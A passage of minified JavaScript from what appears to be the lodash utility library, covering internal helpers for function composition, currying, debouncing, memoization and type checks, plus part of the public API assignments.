n=t.length,r=n,a=vi.prototype.thru;for(e&&t.reverse();r--;){var o=t[r];if("function"!=typeof o)throw new rt(s);if(a&&!l&&"wrapper"==La(o))var l=new vi([],!0)}for(r=l?r:n;++r<n;){var c=La(o=t[r]),u="wrapper"==c?Ia(o):i;l=u&&Ka(u[0])&&u[1]==(y|$|_|j)&&!u[4].length&&1==u[9]?l[La(u[0])].apply(l,u[3]):1==o.length&&Ka(o)?l[c]():l.thru(o)}return function(){var e=arguments,i=e[0];if(l&&1==e.length&&go(i))return l.plant(i).value();for(var r=0,a=n?t[r].apply(this,e):i;++r<n;)a=t[r].call(this,a);return a}})}function fa(e,t,n,r,a,s,o,l,c,u){var d=t&y,p=t&m,f=t&v,h=t&($|w),g=t&k,_=f?i:ua(e);return function m(){for(var v=arguments.length,$=Xe(v),w=v;w--;)$[w]=arguments[w];if(h)var b=qa(m),y=function(e,t){for(var n=e.length,i=0;n--;)e[n]===t&&++i;return i}($,b);if(r&&($=ea($,r,a,h)),s&&($=ta($,s,o,h)),v-=y,h&&v<u){var j=xn($,b);return _a(e,t,fa,m.placeholder,n,$,j,l,c,u-v)}var k=p?n:this,C=f?k[e]:e;return v=$.length,l?$=function(e,t){for(var n=e.length,r=Hn(t.length,n),a=na(e);r--;){var s=t[r];e[r]=Wa(s,n)?a[s]:i}return e}($,l):g&&v>1&&$.reverse(),d&&c<v&&($.length=c),this&&this!==Rt&&this instanceof m&&(C=_||ua(C)),C.apply(k,$)}}function ha(e,t){return function(n,i){return function(e,t,n,i){return Gi(e,function(e,r,a){t(i,n(e),r,a)}),i}(n,e,t(i),{})}}function ma(e,t){return function(n,r){var a;if(n===i&&r===i)return t;if(n!==i&&(a=n),r!==i){if(a===i)return r;"string"==typeof n||"string"==typeof r?(n=Pr(n),r=Pr(r)):(n=Or(n),r=Or(r)),a=e(n,r)}return a}}function va(e){return Ta(function(t){return t=Yt(t,mn(Oa())),jr(function(n){var i=this;return e(t,function(e){return Ft(e,i,n)})})})}function ga(e,t){var n=(t=t===i?" ":Pr(t)).length;if(n<2)return n?yr(t,e):t;var r=yr(t,Dn(e/Tn(t)));return jn(t)?Kr(An(r),0,e).join(""):r.slice(0,e)}function $a(e){return function(t,n,r){return r&&"number"!=typeof r&&Ha(t,n,r)&&(n=r=i),t=Uo(t),n===i?(n=t,t=0):n=Uo(n),function(e,t,n,i){for(var r=-1,a=Wn(Dn((t-e)/(n||1)),0),s=Xe(a);a--;)s[i?a:++r]=e,e+=n;return s}(t,n,r=r===i?t<n?1:-1:Uo(r),e)}}function wa(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=Fo(t),n=Fo(n)),e(t,n)}}function _a(e,t,n,r,a,s,o,l,c,u){var d=t&$;t|=d?_:b,(t&=~(d?b:_))&g||(t&=~(m|v));var p=[e,t,a,d?s:i,d?o:i,d?i:s,d?i:o,l,c,u],f=n.apply(i,p);return Ka(e)&&ns(f,p),f.placeholder=r,as(f,e,t)}function ba(e){var t=et[e];return function(e,n){if(e=Fo(e),(n=null==n?0:Hn(Vo(n),292))&&Mn(e)){var i=(Wo(e)+"e").split("e");return+((i=(Wo(t(i[0]+"e"+(+i[1]+n)))+"e").split("e"))[0]+"e"+(+i[1]-n))}return t(e)}}var ya=ei&&1/Sn(new ei([,-0]))[1]==R?function(e){return new ei(e)}:Ol;function ja(e){return function(t){var n=Va(t);return n==K?kn(t):n==ee?En(t):function(e,t){return Yt(t,function(t){return[t,e[t]]})}(t,e(t))}}function ka(e,t,n,r,a,o,l,u){var d=t&v;if(!d&&"function"!=typeof e)throw new rt(s);var p=r?r.length:0;if(p||(t&=~(_|b),r=a=i),l=l===i?l:Wn(Vo(l),0),u=u===i?u:Vo(u),p-=a?a.length:0,t&b){var f=r,h=a;r=a=i}var k=d?i:Ia(e),C=[e,t,n,r,a,f,h,o,l,u];if(k&&function(e,t){var n=e[1],i=t[1],r=n|i,a=r<(m|v|y),s=i==y&&n==$||i==y&&n==j&&e[7].length<=t[8]||i==(y|j)&&t[7].length<=t[8]&&n==$;if(!a&&!s)return e;i&m&&(e[2]=t[2],r|=n&m?0:g);var o=t[3];if(o){var l=e[3];e[3]=l?ea(l,o,t[4]):o,e[4]=l?xn(e[3],c):t[4]}(o=t[5])&&(l=e[5],e[5]=l?ta(l,o,t[6]):o,e[6]=l?xn(e[5],c):t[6]),(o=t[7])&&(e[7]=o),i&y&&(e[8]=null==e[8]?t[8]:Hn(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=r}(C,k),e=C[0],t=C[1],n=C[2],r=C[3],a=C[4],!(u=C[9]=C[9]===i?d?0:e.length:Wn(C[9]-p,0))&&t&($|w)&&(t&=~($|w)),t&&t!=m)x=t==$||t==w?function(e,t,n){var r=ua(e);return function a(){for(var s=arguments.length,o=Xe(s),l=s,c=qa(a);l--;)o[l]=arguments[l];var u=s<3&&o[0]!==c&&o[s-1]!==c?[]:xn(o,c);return(s-=u.length)<n?_a(e,t,fa,a.placeholder,i,o,u,i,i,n-s):Ft(this&&this!==Rt&&this instanceof a?r:e,this,o)}}(e,t,u):t!=_&&t!=(m|_)||a.length?fa.apply(i,C):function(e,t,n,i){var r=t&m,a=ua(e);return function t(){for(var s=-1,o=arguments.length,l=-1,c=i.length,u=Xe(c+o),d=this&&this!==Rt&&this instanceof t?a:e;++l<c;)u[l]=i[l];for(;o--;)u[l++]=arguments[++s];return Ft(d,r?n:this,u)}}(e,t,n,r);else var x=function(e,t,n){var i=t&m,r=ua(e);return function t(){return(this&&this!==Rt&&this instanceof t?r:e).apply(i?n:this,arguments)}}(e,t,n);return as((k?Sr:ns)(x,C),e,t)}function Ca(e,t,n,r){return e===i||fo(e,ot[n])&&!ut.call(r,n)?t:e}function xa(e,t,n,r,a,s){return So(e)&&So(t)&&(s.set(t,e),mr(e,t,i,xa,s),s.delete(t)),e}function Sa(e){return Ro(e)?i:e}function Ea(e,t,n,r,a,s){var o=n&f,l=e.length,c=t.length;if(l!=c&&!(o&&c>l))return!1;var u=s.get(e);if(u&&s.get(t))return u==t;var d=-1,p=!0,m=n&h?new bi:i;for(s.set(e,t),s.set(t,e);++d<l;){var v=e[d],g=t[d];if(r)var $=o?r(g,v,d,t,e,s):r(v,g,d,e,t,s);if($!==i){if($)continue;p=!1;break}if(m){if(!tn(t,function(e,t){if(!gn(m,t)&&(v===e||a(v,e,n,r,s)))return m.push(t)})){p=!1;break}}else if(v!==g&&!a(v,g,n,r,s)){p=!1;break}}return s.delete(e),s.delete(t),p}function Ta(e){return rs(Za(e,i,gs),e+"")}function Aa(e){return Yi(e,rl,Na)}function Ra(e){return Yi(e,al,Ua)}var Ia=ii?function(e){return ii.get(e)}:Ol;function La(e){for(var t=e.name+"",n=ri[t],i=ut.call(ri,t)?n.length:0;i--;){var r=n[i],a=r.func;if(null==a||a==e)return r.name}return t}function qa(e){return(ut.call(fi,"placeholder")?fi:e).placeholder}function Oa(){var e=fi.iteratee||Rl;return e=e===Rl?lr:e,arguments.length?e(arguments[0],arguments[1]):e}function Pa(e,t){var n,i,r=e.__data__;return("string"==(i=typeof(n=t))||"number"==i||"symbol"==i||"boolean"==i?"__proto__"!==n:null===n)?r["string"==typeof t?"string":"hash"]:r.map}function za(e){for(var t=rl(e),n=t.length;n--;){var i=t[n],r=e[i];t[n]=[i,r,Ya(r)]}return t}function Da(e,t){var n=function(e,t){return null==e?i:e[t]}(e,t);return or(n)?n:i}var Na=Un?function(e){return null==e?[]:(e=tt(e),Kt(Un(e),function(t){return Ot.call(e,t)}))}:Ml,Ua=Un?function(e){for(var t=[];e;)Jt(t,Na(e)),e=It(e);return t}:Ml,Va=Ji;function Ma(e,t,n){for(var i=-1,r=(t=Hr(t,e)).length,a=!1;++i<r;){var s=cs(t[i]);if(!(a=null!=e&&n(e,s)))break;e=e[s]}return a||++i!=r?a:!!(r=null==e?0:e.length)&&xo(r)&&Wa(s,r)&&(go(e)||vo(e))}function Fa(e){return"function"!=typeof e.constructor||Xa(e)?{}:hi(It(e))}function Ba(e){return go(e)||vo(e)||!!(nn&&e&&e[nn])}function Wa(e,t){var n=typeof e;return!!(t=null==t?I:t)&&("number"==n||"symbol"!=n&&He.test(e))&&e>-1&&e%1==0&&e<t}function Ha(e,t,n){if(!So(n))return!1;var i=typeof t;return!!("number"==i?wo(n)&&Wa(t,n.length):"string"==i&&t in n)&&fo(n[t],e)}function Ga(e,t){if(go(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Oo(e))||Ee.test(e)||!Se.test(e)||null!=t&&e in tt(t)}function Ka(e){var t=La(e),n=fi[t];if("function"!=typeof n||!(t in gi.prototype))return!1;if(e===n)return!0;var i=Ia(n);return!!i&&e===i[0]}(Yn&&Va(new Yn(new ArrayBuffer(1)))!=oe||Jn&&Va(new Jn)!=K||Zn&&"[object Promise]"!=Va(Zn.resolve())||ei&&Va(new ei)!=ee||ti&&Va(new ti)!=re)&&(Va=function(e){var t=Ji(e),n=t==Y?e.constructor:i,r=n?us(n):"";if(r)switch(r){case ai:return oe;case si:return K;case oi:return"[object Promise]";case li:return ee;case ci:return re}return t});var Qa=lt?ko:Fl;function Xa(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||ot)}function Ya(e){return e==e&&!So(e)}function Ja(e,t){return function(n){return null!=n&&n[e]===t&&(t!==i||e in tt(n))}}function Za(e,t,n){return t=Wn(t===i?e.length-1:t,0),function(){for(var i=arguments,r=-1,a=Wn(i.length-t,0),s=Xe(a);++r<a;)s[r]=i[t+r];r=-1;for(var o=Xe(t+1);++r<t;)o[r]=i[r];return o[t]=n(s),Ft(e,this,o)}}function es(e,t){return t.length<2?e:Xi(e,Ar(t,0,-1))}function ts(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var ns=ss(Sr),is=zn||function(e,t){return Rt.setTimeout(e,t)},rs=ss(Er);function as(e,t,n){var i=t+"";return rs(e,function(e,t){var n=t.length;if(!n)return e;var i=n-1;return t[i]=(n>1?"& ":"")+t[i],t=t.join(n>2?", ":" "),e.replace(Oe,"{\n/* [wrapped with "+t+"] */\n")}(i,function(e,t){return Wt(D,function(n){var i="_."+n[0];t&n[1]&&!Qt(e,i)&&e.push(i)}),e.sort()}(function(e){var t=e.match(Pe);return t?t[1].split(ze):[]}(i),n)))}function ss(e){var t=0,n=0;return function(){var r=Gn(),a=E-(r-n);if(n=r,a>0){if(++t>=S)return arguments[0]}else t=0;return e.apply(i,arguments)}}function os(e,t){var n=-1,r=e.length,a=r-1;for(t=t===i?r:t;++n<t;){var s=br(n,a),o=e[s];e[s]=e[n],e[n]=o}return e.length=t,e}var ls=function(e){var t=so(e,function(e){return n.size===l&&n.clear(),e}),n=t.cache;return t}(function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(Te,function(e,n,i,r){t.push(i?r.replace(Ne,"$1"):n||e)}),t});function cs(e){if("string"==typeof e||Oo(e))return e;var t=e+"";return"0"==t&&1/e==-R?"-0":t}function us(e){if(null!=e){try{return ct.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function ds(e){if(e instanceof gi)return e.clone();var t=new vi(e.__wrapped__,e.__chain__);return t.__actions__=na(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var ps=jr(function(e,t){return _o(e)?Di(e,Bi(t,1,_o,!0)):[]}),fs=jr(function(e,t){var n=ys(t);return _o(n)&&(n=i),_o(e)?Di(e,Bi(t,1,_o,!0),Oa(n,2)):[]}),hs=jr(function(e,t){var n=ys(t);return _o(n)&&(n=i),_o(e)?Di(e,Bi(t,1,_o,!0),i,n):[]});function ms(e,t,n){var i=null==e?0:e.length;if(!i)return-1;var r=null==n?0:Vo(n);return r<0&&(r=Wn(i+r,0)),an(e,Oa(t,3),r)}function vs(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var a=r-1;return n!==i&&(a=Vo(n),a=n<0?Wn(r+a,0):Hn(a,r-1)),an(e,Oa(t,3),a,!0)}function gs(e){return null!=e&&e.length?Bi(e,1):[]}function $s(e){return e&&e.length?e[0]:i}var ws=jr(function(e){var t=Yt(e,Br);return t.length&&t[0]===e[0]?nr(t):[]}),_s=jr(function(e){var t=ys(e),n=Yt(e,Br);return t===ys(n)?t=i:n.pop(),n.length&&n[0]===e[0]?nr(n,Oa(t,2)):[]}),bs=jr(function(e){var t=ys(e),n=Yt(e,Br);return(t="function"==typeof t?t:i)&&n.pop(),n.length&&n[0]===e[0]?nr(n,i,t):[]});function ys(e){var t=null==e?0:e.length;return t?e[t-1]:i}var js=jr(ks);function ks(e,t){return e&&e.length&&t&&t.length?wr(e,t):e}var Cs=Ta(function(e,t){var n=null==e?0:e.length,i=Li(e,t);return _r(e,Yt(t,function(e){return Wa(e,n)?+e:e}).sort(Zr)),i});function xs(e){return null==e?e:Xn.call(e)}var Ss=jr(function(e){return zr(Bi(e,1,_o,!0))}),Es=jr(function(e){var t=ys(e);return _o(t)&&(t=i),zr(Bi(e,1,_o,!0),Oa(t,2))}),Ts=jr(function(e){var t=ys(e);return t="function"==typeof t?t:i,zr(Bi(e,1,_o,!0),i,t)});function As(e){if(!e||!e.length)return[];var t=0;return e=Kt(e,function(e){if(_o(e))return t=Wn(e.length,t),!0}),hn(t,function(t){return Yt(e,un(t))})}function Rs(e,t){if(!e||!e.length)return[];var n=As(e);return null==t?n:Yt(n,function(e){return Ft(t,i,e)})}var Is=jr(function(e,t){return _o(e)?Di(e,t):[]}),Ls=jr(function(e){return Mr(Kt(e,_o))}),qs=jr(function(e){var t=ys(e);return _o(t)&&(t=i),Mr(Kt(e,_o),Oa(t,2))}),Os=jr(function(e){var t=ys(e);return t="function"==typeof t?t:i,Mr(Kt(e,_o),i,t)}),Ps=jr(As);var zs=jr(function(e){var t=e.length,n=t>1?e[t-1]:i;return Rs(e,n="function"==typeof n?(e.pop(),n):i)});function Ds(e){var t=fi(e);return t.__chain__=!0,t}function Ns(e,t){return t(e)}var Us=Ta(function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,a=function(t){return Li(t,e)};return!(t>1||this.__actions__.length)&&r instanceof gi&&Wa(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:Ns,args:[a],thisArg:i}),new vi(r,this.__chain__).thru(function(e){return t&&!e.length&&e.push(i),e})):this.thru(a)});var Vs=ra(function(e,t,n){ut.call(e,n)?++e[n]:Ii(e,n,1)});var Ms=da(ms),Fs=da(vs);function Bs(e,t){return(go(e)?Wt:Ni)(e,Oa(t,3))}function Ws(e,t){return(go(e)?Ht:Ui)(e,Oa(t,3))}var Hs=ra(function(e,t,n){ut.call(e,n)?e[n].push(t):Ii(e,n,[t])});var Gs=jr(function(e,t,n){var i=-1,r="function"==typeof t,a=wo(e)?Xe(e.length):[];return Ni(e,function(e){a[++i]=r?Ft(t,e,n):ir(e,t,n)}),a}),Ks=ra(function(e,t,n){Ii(e,n,t)});function Qs(e,t){return(go(e)?Yt:pr)(e,Oa(t,3))}var Xs=ra(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]});var Ys=jr(function(e,t){if(null==e)return[];var n=t.length;return n>1&&Ha(e,t[0],t[1])?t=[]:n>2&&Ha(t[0],t[1],t[2])&&(t=[t[0]]),gr(e,Bi(t,1),[])}),Js=Pn||function(){return Rt.Date.now()};function Zs(e,t,n){return t=n?i:t,t=e&&null==t?e.length:t,ka(e,y,i,i,i,i,t)}function eo(e,t){var n;if("function"!=typeof t)throw new rt(s);return e=Vo(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=i),n}}var to=jr(function(e,t,n){var i=m;if(n.length){var r=xn(n,qa(to));i|=_}return ka(e,i,t,n,r)}),no=jr(function(e,t,n){var i=m|v;if(n.length){var r=xn(n,qa(no));i|=_}return ka(t,i,e,n,r)});function io(e,t,n){var r,a,o,l,c,u,d=0,p=!1,f=!1,h=!0;if("function"!=typeof e)throw new rt(s);function m(t){var n=r,s=a;return r=a=i,d=t,l=e.apply(s,n)}function v(e){var n=e-u;return u===i||n>=t||n<0||f&&e-d>=o}function g(){var e=Js();if(v(e))return $(e);c=is(g,function(e){var n=t-(e-u);return f?Hn(n,o-(e-d)):n}(e))}function $(e){return c=i,h&&r?m(e):(r=a=i,l)}function w(){var e=Js(),n=v(e);if(r=arguments,a=this,u=e,n){if(c===i)return function(e){return d=e,c=is(g,t),p?m(e):l}(u);if(f)return Qr(c),c=is(g,t),m(u)}return c===i&&(c=is(g,t)),l}return t=Fo(t)||0,So(n)&&(p=!!n.leading,o=(f="maxWait"in n)?Wn(Fo(n.maxWait)||0,t):o,h="trailing"in n?!!n.trailing:h),w.cancel=function(){c!==i&&Qr(c),d=0,r=u=a=c=i},w.flush=function(){return c===i?l:$(Js())},w}var ro=jr(function(e,t){return zi(e,1,t)}),ao=jr(function(e,t,n){return zi(e,Fo(t)||0,n)});function so(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new rt(s);var n=function(){var i=arguments,r=t?t.apply(this,i):i[0],a=n.cache;if(a.has(r))return a.get(r);var s=e.apply(this,i);return n.cache=a.set(r,s)||a,s};return n.cache=new(so.Cache||_i),n}function oo(e){if("function"!=typeof e)throw new rt(s);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}so.Cache=_i;var lo=Gr(function(e,t){var n=(t=1==t.length&&go(t[0])?Yt(t[0],mn(Oa())):Yt(Bi(t,1),mn(Oa()))).length;return jr(function(i){for(var r=-1,a=Hn(i.length,n);++r<a;)i[r]=t[r].call(this,i[r]);return Ft(e,this,i)})}),co=jr(function(e,t){var n=xn(t,qa(co));return ka(e,_,i,t,n)}),uo=jr(function(e,t){var n=xn(t,qa(uo));return ka(e,b,i,t,n)}),po=Ta(function(e,t){return ka(e,j,i,i,i,t)});function fo(e,t){return e===t||e!=e&&t!=t}var ho=wa(Zi),mo=wa(function(e,t){return e>=t}),vo=rr(function(){return arguments}())?rr:function(e){return Eo(e)&&ut.call(e,"callee")&&!Ot.call(e,"callee")},go=Xe.isArray,$o=zt?mn(zt):function(e){return Eo(e)&&Ji(e)==se};function wo(e){return null!=e&&xo(e.length)&&!ko(e)}function _o(e){return Eo(e)&&wo(e)}var bo=Vn||Fl,yo=Dt?mn(Dt):function(e){return Eo(e)&&Ji(e)==F};function jo(e){if(!Eo(e))return!1;var t=Ji(e);return t==W||t==B||"string"==typeof e.message&&"string"==typeof e.name&&!Ro(e)}function ko(e){if(!So(e))return!1;var t=Ji(e);return t==H||t==G||t==V||t==J}function Co(e){return"number"==typeof e&&e==Vo(e)}function xo(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=I}function So(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function Eo(e){return null!=e&&"object"==typeof e}var To=Nt?mn(Nt):function(e){return Eo(e)&&Va(e)==K};function Ao(e){return"number"==typeof e||Eo(e)&&Ji(e)==Q}function Ro(e){if(!Eo(e)||Ji(e)!=Y)return!1;var t=It(e);if(null===t)return!0;var n=ut.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&ct.call(n)==ht}var Io=Ut?mn(Ut):function(e){return Eo(e)&&Ji(e)==Z};var Lo=Vt?mn(Vt):function(e){return Eo(e)&&Va(e)==ee};function qo(e){return"string"==typeof e||!go(e)&&Eo(e)&&Ji(e)==te}function Oo(e){return"symbol"==typeof e||Eo(e)&&Ji(e)==ne}var Po=Mt?mn(Mt):function(e){return Eo(e)&&xo(e.length)&&!!kt[Ji(e)]};var zo=wa(dr),Do=wa(function(e,t){return e<=t});function No(e){if(!e)return[];if(wo(e))return qo(e)?An(e):na(e);if(dn&&e[dn])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[dn]());var t=Va(e);return(t==K?kn:t==ee?Sn:fl)(e)}function Uo(e){return e?(e=Fo(e))===R||e===-R?(e<0?-1:1)*L:e==e?e:0:0===e?e:0}function Vo(e){var t=Uo(e),n=t%1;return t==t?n?t-n:t:0}function Mo(e){return e?qi(Vo(e),0,O):0}function Fo(e){if("number"==typeof e)return e;if(Oo(e))return q;if(So(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=So(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(Ie,"");var n=Fe.test(e);return n||We.test(e)?Et(e.slice(2),n?2:8):Me.test(e)?q:+e}function Bo(e){return ia(e,al(e))}function Wo(e){return null==e?"":Pr(e)}var Ho=aa(function(e,t){if(Xa(t)||wo(t))ia(t,rl(t),e);else for(var n in t)ut.call(t,n)&&Ei(e,n,t[n])}),Go=aa(function(e,t){ia(t,al(t),e)}),Ko=aa(function(e,t,n,i){ia(t,al(t),e,i)}),Qo=aa(function(e,t,n,i){ia(t,rl(t),e,i)}),Xo=Ta(Li);var Yo=jr(function(e,t){e=tt(e);var n=-1,r=t.length,a=r>2?t[2]:i;for(a&&Ha(t[0],t[1],a)&&(r=1);++n<r;)for(var s=t[n],o=al(s),l=-1,c=o.length;++l<c;){var u=o[l],d=e[u];(d===i||fo(d,ot[u])&&!ut.call(e,u))&&(e[u]=s[u])}return e}),Jo=jr(function(e){return e.push(i,xa),Ft(ol,i,e)});function Zo(e,t,n){var r=null==e?i:Xi(e,t);return r===i?n:r}function el(e,t){return null!=e&&Ma(e,t,tr)}var tl=ha(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),e[t]=n},Sl(Al)),nl=ha(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=ft.call(t)),ut.call(e,t)?e[t].push(n):e[t]=[n]},Oa),il=jr(ir);function rl(e){return wo(e)?ji(e):cr(e)}function al(e){return wo(e)?ji(e,!0):ur(e)}var sl=aa(function(e,t,n){mr(e,t,n)}),ol=aa(function(e,t,n,i){mr(e,t,n,i)}),ll=Ta(function(e,t){var n={};if(null==e)return n;var i=!1;t=Yt(t,function(t){return t=Hr(t,e),i||(i=t.length>1),t}),ia(e,Ra(e),n),i&&(n=Oi(n,u|d|p,Sa));for(var r=t.length;r--;)Dr(n,t[r]);return n});var cl=Ta(function(e,t){return null==e?{}:function(e,t){return $r(e,t,function(t,n){return el(e,n)})}(e,t)});function ul(e,t){if(null==e)return{};var n=Yt(Ra(e),function(e){return[e]});return t=Oa(t),$r(e,n,function(e,n){return t(e,n[0])})}var dl=ja(rl),pl=ja(al);function fl(e){return null==e?[]:vn(e,rl(e))}var hl=ca(function(e,t,n){return t=t.toLowerCase(),e+(n?ml(t):t)});function ml(e){return jl(Wo(e).toLowerCase())}function vl(e){return(e=Wo(e))&&e.replace(Ge,_n).replace(gt,"")}var gl=ca(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),$l=ca(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),wl=la("toLowerCase");var _l=ca(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()});var bl=ca(function(e,t,n){return e+(n?" ":"")+jl(t)});var yl=ca(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),jl=la("toUpperCase");function kl(e,t,n){return e=Wo(e),(t=n?i:t)===i?function(e){return bt.test(e)}(e)?function(e){return e.match(wt)||[]}(e):function(e){return e.match(De)||[]}(e):e.match(t)||[]}var Cl=jr(function(e,t){try{return Ft(e,i,t)}catch(e){return jo(e)?e:new Je(e)}}),xl=Ta(function(e,t){return Wt(t,function(t){t=cs(t),Ii(e,t,to(e[t],e))}),e});function Sl(e){return function(){return e}}var El=pa(),Tl=pa(!0);function Al(e){return e}function Rl(e){return lr("function"==typeof e?e:Oi(e,u))}var Il=jr(function(e,t){return function(n){return ir(n,e,t)}}),Ll=jr(function(e,t){return function(n){return ir(e,n,t)}});function ql(e,t,n){var i=rl(t),r=Qi(t,i);null!=n||So(t)&&(r.length||!i.length)||(n=t,t=e,e=this,r=Qi(t,rl(t)));var a=!(So(n)&&"chain"in n&&!n.chain),s=ko(e);return Wt(r,function(n){var i=t[n];e[n]=i,s&&(e.prototype[n]=function(){var t=this.__chain__;if(a||t){var n=e(this.__wrapped__);return(n.__actions__=na(this.__actions__)).push({func:i,args:arguments,thisArg:e}),n.__chain__=t,n}return i.apply(e,Jt([this.value()],arguments))})}),e}function Ol(){}var Pl=va(Yt),zl=va(Gt),Dl=va(tn);function Nl(e){return Ga(e)?un(cs(e)):function(e){return function(t){return Xi(t,e)}}(e)}var Ul=$a(),Vl=$a(!0);function Ml(){return[]}function Fl(){return!1}var Bl=ma(function(e,t){return e+t},0),Wl=ba("ceil"),Hl=ma(function(e,t){return e/t},1),Gl=ba("floor");var Kl,Ql=ma(function(e,t){return e*t},1),Xl=ba("round"),Yl=ma(function(e,t){return e-t},0);return fi.after=function(e,t){if("function"!=typeof t)throw new rt(s);return e=Vo(e),function(){if(--e<1)return t.apply(this,arguments)}},fi.ary=Zs,fi.assign=Ho,fi.assignIn=Go,fi.assignInWith=Ko,fi.assignWith=Qo,fi.at=Xo,fi.before=eo,fi.bind=to,fi.bindAll=xl,fi.bindKey=no,fi.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return go(e)?e:[e]},fi.chain=Ds,fi.chunk=function(e,t,n){t=(n?Ha(e,t,n):t===i)?1:Wn(Vo(t),0);var r=null==e?0:e.length;if(!r||t<1)return[];for(var a=0,s=0,o=Xe(Dn(r/t));a<r;)o[s++]=Ar(e,a,a+=t);return o},fi.compact=function(e){for(var t=-1,n=null==e?0:e.length,i=0,r=[];++t<n;){var a=e[t];a&&(r[i++]=a)}return r},fi.concat=function(){var e=arguments.length;if(!e)return[];for(var t=Xe(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return Jt(go(n)?na(n):[n],Bi(t,1))},fi.cond=function(e){var t=null==e?0:e.length,n=Oa();return e=t?Yt(e,function(e){if("function"!=typeof e[1])throw new rt(s);return[n(e[0]),e[1]]}):[],jr(function(n){for(var i=-1;++i<t;){var r=e[i];if(Ft(r[0],this,n))return Ft(r[1],this,n)}})},fi.conforms=function(e){return function(e){var t=rl(e);return function(n){return Pi(n,e,t)}}(Oi(e,u))},fi.constant=Sl,fi.countBy=Vs,fi.create=function(e,t){var n=hi(e);return null==t?n:Ri(n,t)},fi.curry=function e(t,n,r){var a=ka(t,$,i,i,i,i,i,n=r?i:n);return a.placeholder=e.placeholder,a},fi.curryRight=function e(t,n,r){var a=ka(t,w,i,i,i,i,i,n=r?i:n);return a.placeholder=e.placeholder,a},fi.debounce=io,fi.defaults=Yo,fi.defaultsDeep=Jo,fi.defer=ro,fi.delay=ao,fi.difference=ps,fi.differenceBy=fs,fi.differenceWith=hs,fi.drop=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,(t=n||t===i?1:Vo(t))<0?0:t,r):[]},fi.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?Ar(e,0,(t=r-(t=n||t===i?1:Vo(t)))<0?0:t):[]},fi.dropRightWhile=function(e,t){return e&&e.length?Ur(e,Oa(t,3),!0,!0):[]},fi.dropWhile=function(e,t){return e&&e.length?Ur(e,Oa(t,3),!0):[]},fi.fill=function(e,t,n,r){var a=null==e?0:e.length;return a?(n&&"number"!=typeof n&&Ha(e,t,n)&&(n=0,r=a),function(e,t,n,r){var a=e.length;for((n=Vo(n))<0&&(n=-n>a?0:a+n),(r=r===i||r>a?a:Vo(r))<0&&(r+=a),r=n>r?0:Mo(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},fi.filter=function(e,t){return(go(e)?Kt:Fi)(e,Oa(t,3))},fi.flatMap=function(e,t){return Bi(Qs(e,t),1)},fi.flatMapDeep=function(e,t){return Bi(Qs(e,t),R)},fi.flatMapDepth=function(e,t,n){return n=n===i?1:Vo(n),Bi(Qs(e,t),n)},fi.flatten=gs,fi.flattenDeep=function(e){return null!=e&&e.length?Bi(e,R):[]},fi.flattenDepth=function(e,t){return null!=e&&e.length?Bi(e,t=t===i?1:Vo(t)):[]},fi.flip=function(e){return ka(e,k)},fi.flow=El,fi.flowRight=Tl,fi.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,i={};++t<n;){var r=e[t];i[r[0]]=r[1]}return i},fi.functions=function(e){return null==e?[]:Qi(e,rl(e))},fi.functionsIn=function(e){return null==e?[]:Qi(e,al(e))},fi.groupBy=Hs,fi.initial=function(e){return null!=e&&e.length?Ar(e,0,-1):[]},fi.intersection=ws,fi.intersectionBy=_s,fi.intersectionWith=bs,fi.invert=tl,fi.invertBy=nl,fi.invokeMap=Gs,fi.iteratee=Rl,fi.keyBy=Ks,fi.keys=rl,fi.keysIn=al,fi.map=Qs,fi.mapKeys=function(e,t){var n={};return t=Oa(t,3),Gi(e,function(e,i,r){Ii(n,t(e,i,r),e)}),n},fi.mapValues=function(e,t){var n={};return t=Oa(t,3),Gi(e,function(e,i,r){Ii(n,i,t(e,i,r))}),n},fi.matches=function(e){return fr(Oi(e,u))},fi.matchesProperty=function(e,t){return hr(e,Oi(t,u))},fi.memoize=so,fi.merge=sl,fi.mergeWith=ol,fi.method=Il,fi.methodOf=Ll,fi.mixin=ql,fi.negate=oo,fi.nthArg=function(e){return e=Vo(e),jr(function(t){return vr(t,e)})},fi.omit=ll,fi.omitBy=function(e,t){return ul(e,oo(Oa(t)))},fi.once=function(e){return eo(2,e)},fi.orderBy=function(e,t,n,r){return 